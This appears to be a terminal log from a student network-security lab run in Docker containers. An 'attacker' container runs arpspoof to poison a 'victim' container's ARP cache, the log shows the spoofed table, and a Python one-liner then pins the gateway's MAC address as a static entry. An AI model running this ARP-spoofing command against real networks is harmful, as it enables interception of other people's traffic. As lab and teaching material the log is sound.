 PS C:\Keamananjaringan\uts-network-lab> docker exec -d penyerang-k8 timeout 20 arpspoof -i eth0 -t $IP_KORBAN $IP_GATEWAY
PS C:\Keamananjaringan\uts-network-lab> Start-Sleep -Seconds 3
PS C:\Keamananjaringan\uts-network-lab> docker exec korban-k8 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
172.18.0.4       0x1         0x2         26:fe:12:7a:10:e4     *        eth0
172.18.0.3       0x1         0x2         26:fe:12:7a:10:e4     *        eth0
PS C:\Keamananjaringan\uts-network-lab> Start-Sleep -Seconds 18
PS C:\Keamananjaringan\uts-network-lab> docker exec korban-k8 python3 -c "import socket, fcntl, struct; s=socket.socket(socket.AF_INET, socket.SOCK_DGRAM);
fcntl.ioctl(s.fileno(), 0x8955, struct.pack('H2x4s8xH6B8xi16x16s', 2, socket.inet_aton('$IP_GATEWAY'), 1, *bytes.fromhex('$MAC_GATEWAY'.replace(':','')), 6,
 b'eth0'))"
PS C:\Keamananjaringan\uts-network-lab> docker exec korban-k8 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
172.18.0.4       0x1         0x2         26:fe:12:7a:10:e4     *        eth0
172.18.0.3       0x1         0x6         8e:07:96:68:99:68     *        eth0
PS C:\Keamananjaringan\uts-network-lab>